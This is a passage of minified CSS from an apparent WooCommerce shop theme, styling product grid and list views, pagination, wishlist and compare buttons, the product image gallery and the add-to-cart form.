label{display:none;}.toolbar .view-mode a{background:none;border:none;color:#c9c9c9;display:block;float:left;font-size:0;height:30px;line-height:30px;margin-right:3px;text-align:center;width:30px;}.toolbar .view-mode a:last-child{margin-right:0;}.toolbar .view-mode a:before{content:'';font-family:FontAwesome;font-size:20px;height:100%;width:100%;}.toolbar .view-mode a.grid:before{content:'\f00a';}.toolbar .view-mode a.grid:hover,.toolbar .view-mode a.grid.active{color:#67af7c;}.toolbar .view-mode a.list:before{content:'\f03a';}.toolbar .view-mode a.list:hover,.toolbar .view-mode a.list.active{color:#67af7c;}.toolbar .woocommerce-ordering{float:left;margin:0;position:relative;}.toolbar .woocommerce-ordering .orderby-wrapper{font-size:1em;height:30px;line-height:30px;text-transform:none;}.toolbar .woocommerce-ordering .orderby-wrapper label{color:#323232;float:left;font-size:1em;font-weight:600;margin-right:10px;}.toolbar .woocommerce-ordering .orderby-wrapper select{font-family:Libre Franklin, Arial, Helvetica, sans-serif;background:#fff;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;color:inherit;height:30px;line-height:28px;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container{display:inline-block;font-size:1em;padding:0;vertical-align:top;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single{background:#fff;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;color:inherit;height:30px;line-height:28px;min-width:180px;padding:0 15px;text-align:left;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div{right:0;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b{background:none !important;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before{content:'\f107';font-family:FontAwesome;font-size:12px;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop{left:auto;right:0;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop{border:1px solid #e5e5e5;box-shadow:0 0 4px 0 rgba(0,0,0,0.14);font-family:Libre Franklin, Arial, Helvetica, sans-serif;margin-top:10px;width:240px;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul{margin:10px 0;padding:0;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li{font-size:1em;margin:0;padding:10px 20px;text-align:left;text-transform:capitalize;}.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted{background:rgba(0,0,0,0.65);}.toolbar .woocommerce-result-count{color:#323232;float:right;height:30px;line-height:30px;margin-bottom:0;margin-right:350px;}.main-container nav.woocommerce-pagination{background:#f6f6f6;margin:0 0 35px 0;padding:15px 15px;width:100%;}.main-container nav.woocommerce-pagination ul.page-numbers{border:none;margin:0;text-align:center;width:100%;}.main-container nav.woocommerce-pagination ul.page-numbers li{border:none;display:inline-block;float:none;margin:0 12px 0 0;vertical-align:middle;}.main-container nav.woocommerce-pagination ul.page-numbers li:last-child{margin-right:0;}.main-container nav.woocommerce-pagination ul.page-numbers li a,.main-container nav.woocommerce-pagination ul.page-numbers li span{color:#a3a3a3;display:inline-block;font-size:1em;height:30px;line-height:30px;min-width:0;padding:0 5px;vertical-align:middle;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;}.main-container nav.woocommerce-pagination ul.page-numbers li a.next,.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,.main-container nav.woocommerce-pagination ul.page-numbers li span.next,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev{color:#323232;font-size:0;}.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before{display:inline-block;font-family:FontAwesome;font-size:20px;font-weight:bold;line-height:1;position:relative;top:-1px;vertical-align:middle;}.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev{margin-right:20px;}.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before{content:'\f104';}.main-container nav.woocommerce-pagination ul.page-numbers li a.next,.main-container nav.woocommerce-pagination ul.page-numbers li span.next{margin-left:20px;}.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before{content:'\f105';}.main-container nav.woocommerce-pagination ul.page-numbers li span.current,.main-container nav.woocommerce-pagination ul.page-numbers li a:hover{background:none;color:#323232;}.term-description{display:none;}.shop-header{margin-bottom:30px;}#archive-product .shop-products-inner > .row{margin-left:-10px;margin-right:-10px;}.shop-products .group{display:-ms-flexbox;display:flex;flex-wrap:wrap;width:100%;-ms-flex-wrap:wrap;}.shop-products .group:last-child .item-col{margin-bottom:0;}.shop-products.list-view .gridview{display:none;}.shop-products.list-view .listview{display:block;}.shop-products.list-view div.item-col{flex:0 1 auto;margin-bottom:60px;max-width:100%;padding-left:10px;padding-right:10px;width:100%;}.shop-products.grid-view .gridview{display:block;}.shop-products.grid-view .listview{display:none;}.shop-products.grid-view .item-col{margin-bottom:50px;padding-left:10px;padding-right:10px;}.shop-products .gridview{position:relative;text-align:left;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview:hover .quickviewbtn,.shop-products .gridview:hover .wishlist-compare{filter:alpha(opacity=100);opacity:1;}.shop-products .gridview:hover .price-box{filter:alpha(opacity=0);opacity:0;}.shop-products .gridview:hover .cart-rating{visibility:visible;filter:alpha(opacity=100);opacity:1;}.shop-products .gridview:hover .cart-rating .add-to-cart{left:0;}.shop-products .gridview .product-image{margin-bottom:20px;position:relative;}.shop-products .gridview .product-image .woocommerce-LoopProduct-link{display:block;}.shop-products .gridview .product-image img{box-shadow:none;float:none;margin:0 auto;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview .product-image .makalitip{left:auto;margin:0 !important;right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.shop-products .gridview .product-image .makalitip:after{background:none;border-bottom:5px solid transparent;border-left:6px solid #323232;border-top:5px solid transparent;bottom:-6px;content:'';display:block;height:0;left:auto;margin-top:-5px;position:absolute;right:-10px;top:50%;transform:none;width:0;}.shop-products .gridview .product-image .add-to-cart{display:none;}.shop-products .gridview .wishlist-compare{left:auto;position:absolute;right:20px;top:20px;filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview .wishlist-compare ul{margin:0;}.shop-products .gridview .wishlist-compare li{display:block;list-style-type:none;margin:0 0 10px 0;position:relative;vertical-align:middle;}.shop-products .gridview .wishlist-compare li:last-child{margin-bottom:0;}.shop-products .gridview .wishlist-compare li.quickviewbtn{display:none;}.shop-products .gridview .wishlist-compare li a{background:#fff;border:1px solid #fff;color:#323232;display:block;font-size:0;height:44px;letter-spacing:0;line-height:42px;margin:0;padding:0;text-align:center;text-transform:none;width:44px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.shop-products .gridview .wishlist-compare li a:before{display:inline-block;font-family:FontAwesome;font-size:18px;vertical-align:top;}.shop-products .gridview .wishlist-compare li a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .gridview .wishlist-compare li:last-child{margin-bottom:0;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist{margin:0;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .show{position:relative;width:100%;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .show .feedback{display:none;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist a:before{content:'\f08a';}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.shop-products .gridview .wishlist-compare .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .gridview .wishlist-compare .compare-button a.compare:before{content:'\f021';}.shop-products .gridview .wishlist-compare .compare-button a.compare.added{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .gridview .wishlist-compare .compare-button a.compare.added:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .gridview .quickviewbtn{bottom:20px;left:auto;position:absolute;right:20px;z-index:9;filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .gridview .quickview{background:#fff;color:#323232;font-size:0;height:46px;line-height:46px;text-align:center;width:46px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shop-products .gridview .quickview:before{content:'\f002';font-family:FontAwesome;font-size:18px;}.shop-products .gridview .quickview:hover{background:#67af7c;color:#fff;}.shop-products .gridview .list-col4 .manhframeworktip{left:auto;margin:0 !important;right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.shop-products .gridview .list-col4 .manhframeworktip:after{background:none;border-bottom:5px solid transparent;border-left:6px solid #4c4c4c;border-top:5px solid transparent;bottom:-6px;content:'';display:block;height:0;left:auto;margin-top:-5px;position:absolute;right:-10px;top:50%;transform:none;width:0;}.shop-products .gridview .list-col8{min-height:50px;position:relative;}.shop-products .gridview .product-name{margin:0 0 7px 0;}.shop-products .gridview .product-name .woocommerce-loop-product__title{display:none;}.shop-products .gridview .product-name a{color:#777;display:block;font-size:1em;line-height:1.35;max-width:100%;}.shop-products .gridview .product-name a:hover{color:#67af7c;}.shop-products .gridview .price-box{color:#323232;font-size:14px;font-weight:500;width:100%;}.shop-products .gridview .price-box .special-price{font-size:1em;}.shop-products .gridview .price-box .price-box-inner{display:inline-block;}.shop-products .gridview .price-box .price-box-inner:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .price-box del{color:#999;float:none;font-size:.857em;font-weight:normal;text-decoration:line-through;filter:alpha(opacity=100);opacity:1;}.shop-products .gridview .price-box ins{background:none;float:left;font-size:1em;margin-right:5px;text-decoration:none;}.shop-products .gridview .price-box .woocommerce-price-suffix{display:block;line-height:1.35;}.shop-products .gridview .count-down{display:none;}.shop-products .gridview .count-down .hastime{margin-bottom:10px;margin-left:-5px;margin-right:-5px;}.shop-products .gridview .count-down .hastime:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .count-down .timebox{float:left;padding-left:5px;padding-right:5px;width:25%;}.shop-products .gridview .count-down .timebox .timebox-inner{background:#f2f2f2;border:1px solid #e5e5e5;display:inline-block;line-height:1;margin:0;overflow:hidden;padding:20px 0;text-align:center;vertical-align:middle;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.shop-products .gridview .count-down .timebox:last-child{margin-right:0;}.shop-products .gridview .count-down .timebox strong{color:#323232;display:block;font-size:17px;font-weight:600;}.shop-products .gridview .count-down .timebox span{display:block;margin-top:7px;}.shop-products .gridview .cart-rating{bottom:0;left:0;position:absolute;right:0;visibility:hidden;filter:alpha(opacity=0);opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:flex;justify-content:space-around;}.shop-products .gridview .cart-rating:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .cart-rating .add-to-cart{left:-20px;flex-grow:2;position:relative;-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;transition:inherit;}.shop-products .gridview .cart-rating .star-rating{min-width:68px;}.shop-products .gridview .star-rating{height:35px;line-height:35px;margin:0;}.shop-products .gridview .add_to_cart_inline{border:none !important;display:inline-block;font-size:0;margin:0 auto;padding:0 !important;position:relative;vertical-align:top;}.shop-products .gridview .add_to_cart_inline:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .gridview .add_to_cart_inline del,.shop-products .gridview .add_to_cart_inline ins,.shop-products .gridview .add_to_cart_inline .amount{display:none;}.shop-products .gridview .add_to_cart_inline a{background:none;border:none;color:#323232;display:inline-block;float:left;font-size:14px;font-weight:normal;height:35px;line-height:35px;margin:0;max-width:100%;padding:0;position:relative;text-transform:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.shop-products .gridview .add_to_cart_inline a:before{content:'+';margin-right:4px;}.shop-products .gridview .add_to_cart_inline a:after{background:#323232;bottom:8px;content:'';display:block;height:1px;position:absolute;width:100%;z-index:9;}.shop-products .gridview .add_to_cart_inline a.added{display:none !important;}.shop-products .gridview .add_to_cart_inline a.added_to_cart{color:#67af7c;}.shop-products .gridview .add_to_cart_inline a.added_to_cart:hover{color:#4e9563;}.shop-products .gridview .add_to_cart_inline a:hover{background:none;color:#67af7c;}.shop-products .gridview .add_to_cart_inline a:hover:after{background:#67af7c;}.shop-products .listview:hover .quickviewbtn{filter:alpha(opacity=100);opacity:1;-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}.shop-products .listview .product-image{position:relative;}.shop-products .listview .product-image .woocommerce-LoopProduct-link{display:block;}.shop-products .listview .product-image img{box-shadow:none;float:none;margin:0 auto;width:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .listview .quickviewbtn{left:50%;position:absolute;top:50%;z-index:9;-webkit-transform:translate(-50%,-50%) scale(0);-moz-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .listview .quickview{background:#fff;color:#323232;font-size:0;height:46px;line-height:46px;text-align:center;width:46px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shop-products .listview .quickview:before{content:'\f002';font-family:FontAwesome;font-size:18px;}.shop-products .listview .quickview:hover{background:#67af7c;color:#fff;}.shop-products .listview .list-col8{padding-top:20px;position:relative;}.shop-products .listview .product-name{margin:0 0 15px 0;}.shop-products .listview .product-name .woocommerce-loop-product__title{display:none;}.shop-products .listview .product-name a{color:#777;display:block;font-size:18px;line-height:1.35;max-width:100%;}.shop-products .listview .product-name a:hover{color:#67af7c;}.shop-products .listview .price-box{color:#323232;font-size:16px;font-weight:500;margin-bottom:15px;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.shop-products .listview .price-box .special-price{font-size:1em;}.shop-products .listview .price-box .price-box-inner{display:inline-block;}.shop-products .listview .price-box .price-box-inner:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .listview .price-box del{color:#999;float:none;font-size:.875em;font-weight:normal;text-decoration:line-through;filter:alpha(opacity=100);opacity:1;}.shop-products .listview .price-box del .amount{color:#999;}.shop-products .listview .price-box ins{background:none;float:left;font-size:1em;margin-right:5px;text-decoration:none;}.shop-products .listview .price-box .woocommerce-price-suffix{display:block;line-height:1.35;}.shop-products .listview .star-rating{margin:0 0 20px 0;}.shop-products .listview .actions{margin-top:25px;}.shop-products .listview .actions ul{margin:0;}.shop-products .listview .actions li{display:inline-block;list-style-type:none;margin:0 10px 0 0;position:relative;vertical-align:middle;}.shop-products .listview .actions li:last-child{margin-right:0;}.shop-products .listview .actions li a{background:#fff;border:1px solid #e5e5e5;color:#323232;display:block;font-size:0;font-weight:normal;height:44px;letter-spacing:0;line-height:42px;margin:0;padding:0;text-align:center;text-transform:none;width:44px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.shop-products .listview .actions li a:before{display:inline-block;font-family:FontAwesome;font-size:18px;vertical-align:top;}.shop-products .listview .actions li a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .listview .actions .add_to_cart_inline{border:none !important;display:inline-block;font-size:0;margin:0 auto;padding:0 !important;position:relative;vertical-align:top;}.shop-products .listview .actions .add_to_cart_inline:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.shop-products .listview .actions .add_to_cart_inline del,.shop-products .listview .actions .add_to_cart_inline ins,.shop-products .listview .actions .add_to_cart_inline .amount{display:none;}.shop-products .listview .actions .add_to_cart_inline a{background:none;float:left;font-weight:normal;height:44px;line-height:42px;padding:0;text-transform:none;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.shop-products .listview .actions .add_to_cart_inline a:before{content:'\f07a';}.shop-products .listview .actions .add_to_cart_inline a.added{display:none !important;}.shop-products .listview .actions .add_to_cart_inline a.added_to_cart{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .listview .actions .add_to_cart_inline a.added_to_cart:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist{margin:0;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show{position:relative;width:100%;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show .feedback{display:none;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist a:before{content:'\f08a';}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.shop-products .listview .actions .compare-button a.compare:before{content:'\f021';}.shop-products .listview .actions .compare-button a.compare.added{background:#fff;border:1px solid #67af7c;color:#67af7c;}.shop-products .listview .actions .compare-button a.compare.added:hover{background:#67af7c;border:1px solid #67af7c;color:#fff;}.product-page{width:100%;}.main-container .woocommerce-message{line-height:40px;}.main-container .woocommerce-message:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .woocommerce-message .button{border:1px solid #e5e5e5;height:40px;line-height:36px;}.main-container .product-view{width:100%;}.main-container .product-view .single-product-image{margin:0 0 60px 0;position:relative;width:100%;}.main-container .product-view .single-product-image.slider{padding-left:95px;}.main-container .product-view .single-product-image .onsale{display:none;}.main-container .product-view .single-product-image .images{float:none;margin:0;padding:0;position:relative;width:100%;}.main-container .product-view .single-product-image .images:hover .zoom_in_marker{filter:alpha(opacity=100);opacity:1;}.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child){float:left;margin:10px 10px 0 0;}.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img{box-shadow:none;}.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens{background:#fff;}.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap{cursor:move !important;}.main-container .product-view .single-product-image .images .zoom_in_marker{background:#373737;bottom:auto;color:#fff;cursor:pointer;display:block;font-size:16px;height:50px;left:50%;line-height:50px;position:absolute;right:auto;text-align:center;top:50%;-webkit-transition:all .4s ease;transition:all .4s ease;width:50px;z-index:999;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:alpha(opacity=0);opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.main-container .product-view .single-product-image .images .zoom_in_marker i{font-size:15px;}.main-container .product-view .single-product-image .images .zoom_in_marker:hover{background:#67af7c;color:#fff;}.main-container .product-view .single-product-image .images.nothumb{padding:0;width:100%;}.main-container .product-view .single-product-image .thumbnails.slider{height:100%;left:0;max-height:100%;position:absolute;top:0;width:80px;}.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner{min-height:100%;padding:60px 0;position:relative;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper{height:100%;max-width:100%;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul{margin:0;position:relative !important;width:100% !important;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li{margin:0;padding:10px 0;width:100%;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a{border:1px solid transparent;display:block;margin:0;max-height:100%;overflow:hidden;text-align:center;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover{border-color:#67af7c;}.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a img{max-height:100%;max-width:100%;width:100%;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,.main-container .product-view .single-product-image .thumbnails.slider #slider-next{background:none;border:1px solid #e5e5e5;color:#323232;display:block !important;font-size:0;height:24px;left:50%;line-height:22px;position:absolute;text-align:center;width:44px;z-index:99;filter:alpha(opacity=100);opacity:1;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before,.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before{content:'';font-family:FontAwesome;font-size:20px;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev{bottom:auto;top:10px;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before{content:'\f106';}.main-container .product-view .single-product-image .thumbnails.slider #slider-next{bottom:20px;top:auto;}.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before{content:'\f107';}.main-container .product-view .summary.single-product-info{margin:0;padding:0;width:100%;}.main-container .product-view .summary.single-product-info .product-nav{float:right;}.main-container .product-view .summary.single-product-info .product-nav .next-prev{float:right;}.main-container .product-view .summary.single-product-info .product-nav .next-prev a{border:1px solid #d1d1d1;border-radius:3px;color:#d1d1d1;display:block;float:left;font-size:15px;height:30px;line-height:28px;overflow:hidden;position:relative;text-align:center;text-indent:9999px;width:30px;}.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after{content:'\f104';display:block;font-family:FontAwesome;height:28px;left:0;position:absolute;text-indent:0;top:0;width:28px;}.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev{float:left;}.main-container .product-view .summary.single-product-info .product-nav .next-prev .next{float:left;margin-left:5px;}.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after{content:'\f105';}.main-container .product-view .summary.single-product-info .roadtip{top:-40px;}.main-container .product-view .summary.single-product-info h1.product_title{font-size:2.286em;margin-bottom:12px;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating{margin:0 0 20px;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating,.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link{height:25px;line-height:25px;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating{float:none;margin:0;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link{color:#999;display:inline-block;margin-left:10px;vertical-align:middle;}.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .price{color:#323232;font-size:20px;font-weight:600;line-height:normal;margin:20px 0 25px 0;}.main-container .product-view .summary.single-product-info .price:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .summary.single-product-info .price ins{background:none;float:left;font-weight:inherit;margin-right:7px;text-decoration:none;}.main-container .product-view .summary.single-product-info .price del{color:#999;float:none;font-size:.8em;font-weight:normal;text-decoration:line-through;filter:alpha(opacity=100);opacity:1;}.main-container .product-view .summary.single-product-info .short-description{margin:35px 0;}.main-container .product-view .summary.single-product-info .stock-status{color:#67af7c;margin:0 0 20px;width:100%;}.main-container .product-view .summary.single-product-info .stock-status p{margin:0;}.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description{margin:0 0 30px;width:100%;}.main-container .product-view .summary.single-product-info .stock{color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:.857em;font-weight:600;margin:0 0 15px 0;text-transform:uppercase;width:100%;}.main-container .product-view .summary.single-product-info .stock.in-stock:before,.main-container .product-view .summary.single-product-info .stock.out-of-stock:before{color:#81ca33;content:'\f058';float:left;font-family:FontAwesome;font-size:14px;margin:-2px 8px 0 0;}.main-container .product-view .summary.single-product-info .stock.out-of-stock:before{color:#fa0001;}.main-container .product-view .summary.single-product-info .cart{margin:0 0 25px;width:100%;}.main-container .product-view .summary.single-product-info .cart .variations{border:none;margin:0;width:50%;}.main-container .product-view .summary.single-product-info .cart .variations .variant{float:left;width:100%;}.main-container .product-view .summary.single-product-info .cart .variations .label{border:none;color:#323232;display:block;font-size:13px;margin:0 0 15px;padding:0;text-align:left;text-transform:uppercase;}.main-container .product-view .summary.single-product-info .cart .variations .value{border:none;display:block;padding:0;}.main-container .product-view .summary.single-product-info .cart .variations .value select{background-color:#f2f2f2;border:1px solid #e5e5e5;height:30px;padding:5px 5px 5px 15px;width:100%;}.main-container .product-view .summary.single-product-info .cart .variations .reset_variations{color:#999;display:block;font-size:.9em;margin:10px 0;}.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .cart .variations .reset_variations[style*='hidden']{display:none !important;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap{width:100%;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation{margin-bottom:20px;width:100%;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button{margin:25px 0 0 0;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#67af7c;display:inline-block;font-size:15px;font-weight:400;margin-bottom:20px;padding:10px 0;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins{background:none;display:inline-block;text-decoration:none;}.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del{color:#999;display:inline-block;float:none;font-size:.93em;margin-right:5px;text-decoration:line-through;}.main-container .product-view .summary.single-product-info .cart .quantity{background:#fff;border:1px solid #e5e5e5;float:left;margin-right:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.main-container .product-view .summary.single-product-info .cart .quantity .input-text{background:none;border:none;color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:20px;font-weight:400;height:50px;line-height:50px;padding:0 5px;width:75px;}.main-container .product-view .summary.single-product-info .cart .button{background:#323232;border:none;color:#fff;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;height:52px;letter-spacing:0;line-height:52px;margin:0;min-width:175px;padding:0 30px;text-transform:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.main-container .product-view .summary.single-product-info .cart .button:before{content:'+';display:inline-block;margin-right:5px;vertical-align:middle;}.main-container .product-view .summary.single-product-info .cart .button:hover{background:#67af7c;color:#fff;}.main-container .product-view .summary.single-product-info .cart .group_table{border:none;margin-bottom:5px;padding-bottom:15px;}.main-container .product-view .summary.single-product-info .cart .group_table td{border:none;padding:0;}.main-container .product-view .summary.single-product-info .cart .group_table td:first-child{padding-bottom:20px;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__quantity{width:80px;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label{display:block;font-size:15px;line-height:1em;text-align:left;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a{color:#323232;font-weight:600;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price{border:none;color:#323232;display:block;font-size:15px;line-height:20px;margin:10px 0 0 0;}.main-container .product-view .summary.single-product-info 